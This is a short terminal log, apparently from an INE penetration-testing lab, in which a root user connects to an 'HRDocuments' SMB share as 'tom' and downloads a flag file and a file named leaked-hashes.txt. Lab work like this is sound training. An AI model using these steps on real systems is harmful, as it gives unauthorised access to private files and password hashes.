 Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.5.29.82 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
┌──(root㉿INE)-[~]
└─# smbclient //10.5.29.82/HRDocuments -U tom
Password for [WORKGROUP\tom]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Nov 18 12:59:13 2026
  ..                                  D        0  Wed Nov 18 12:59:13 2026
  flag1.txt                           A       34  Wed Nov 18 12:59:13 2026
  leaked-hashes.txt                   A     6665  Fri Jun 14 11:35:55 2024
                5678591 blocks of size 4096. 73898 blocks available
smb: \> cat flag1.txt
cat: command not found
smb: \> get flag1.txt
getting file \flag1.txt of size 34 as flag1.txt (2.8 KiloBytes/sec) (average 2.8 KiloBytes/sec)
smb: \> get leaked_hashes.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \leaked_hashes.txt
smb: \> get  leaked-hashes.txt
getting file \leaked-hashes.txt of size 6665 as leaked-hashes.txt (180.8 KiloBytes/sec) (average 136.3 KiloBytes/sec)
smb: \> exit